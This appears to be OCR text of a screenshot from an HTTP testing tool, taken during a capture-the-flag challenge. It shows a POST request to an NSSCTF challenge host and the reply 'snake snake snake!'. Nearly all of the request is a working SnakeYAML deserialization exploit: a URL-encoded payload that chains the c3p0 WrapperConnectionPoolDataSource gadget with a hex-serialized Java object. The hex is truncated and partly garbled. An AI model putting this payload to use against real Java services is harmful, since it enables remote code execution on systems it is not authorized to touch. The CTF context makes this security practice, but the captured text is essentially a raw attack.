 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /read HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28709
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1722787860;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1722787939;
HMACCOUNT=454C8996FCC50633
5 Referer: http://node4.anna.nssctf.cn:28709/
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Origin: http://node4.anna.nssctf.cn:28709
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/
20100101 Firefox/128.0
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 9
14
15 data=%21%3Ctag%3Ayaml.org%2C2002%3Acom.mchange.v2.c3p0.
WrapperConnectionPoolDataSource%3E+%7BuserOverridesAsString%3A
+%22HexAsciiSerializedMap%3AACED000573720031636F6D2E6D6368616E67652E76322E633
370302E696D706C2E506F6F6C4261636B656444617461536F75726365426173650000000000000
00010300084900106E756D48656C706572546872656164734C0018636F6E6E656374696F6E506
F6F6C44617461536F757263657400244C6A617661782F73716C2F436F6E6E656374696F6E506F
6F6C44617461536F757263653B4C000E64617461536F757263654E616D657400124C6A6176612
F6C616E672F537472696E673B4C000A657874656E73696F6E7374000F4C6A6176612F7574696C
2F4D61703B4C0014666163746F7279436C6173734C6F636174696F6E71007E00024C000D69646
56E74697479546F6B656E71007E00024C00037063737400224C6A6176612F6265616E732F5072
6F706572747943686616E6765537570706F72743B4C00037663737400224C6A6176612F6265616
E732F5665746F61626C654368616E6765537570706F72743B7870770200017372003D636F6D2E
6D6368616E67652E76322E6E616D696E672E5265666572656E6365496E6469726563746F72245
Responses 18bytes / 889ms 美化 渲染 详情
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Sun, 04 Aug 2024 16:48:02 GMT
4 Content-Length: 18
5
6 snake snake snake!
DNS耗时:6ms; 远端地址:1.14.71.2
54:28709; 响应时间:889ms; 总耗
时:920ms; URL:http://node4.anna.
nssctf.cn:28...